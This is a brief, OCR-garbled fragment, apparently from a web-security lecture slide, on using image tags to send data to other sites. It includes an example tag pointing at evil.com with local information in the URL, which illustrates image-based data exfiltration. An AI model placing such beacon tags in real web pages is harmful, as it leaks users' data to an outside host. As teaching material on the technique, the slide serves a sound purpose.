 Using Images to Send Data u. Communicate with other sites <img src=“http: //evil. com/pass-localinformation.
